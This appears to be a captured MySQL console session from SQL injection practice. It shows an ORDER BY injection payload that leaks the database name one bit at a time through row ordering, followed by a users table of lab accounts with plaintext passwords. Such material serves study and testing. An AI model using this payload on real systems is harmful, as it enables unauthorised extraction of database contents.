 mysql> select * from users order by (select if((@hbn:=@hbn+1)<9,if(@hbn=1,1,if((((ascii(su
bstring(database(),1,1))) >> (@hbn-2)) mod 2)=1,2,0)),3) from  (select @hbn:=0) as t);
+----+----------+----------+-------+
| id | username | password | point |
+----+----------+----------+-------+
|  4 | user3    | @123456  |     8 |
|  5 | user4    | @123456  |     9 |
|  1 | admin    | 123456   |     5 |
|  8 | user7    | @123456  |     4 |
|  2 | user1    | @123456  |     5 |
|  6 | user5    | @123456  |     6 |
|  3 | user2    | @123456  |     7 |
|  7 | user6    | @123456  |     2 |
| 11 | user10   | @123456  |     5 |
|  9 | user8    | @123456  |     8 |
| 10 | user9    | @123456  |     6 |
+----+----------+----------+-------+
11 rows in set (0.00 sec)
mysql>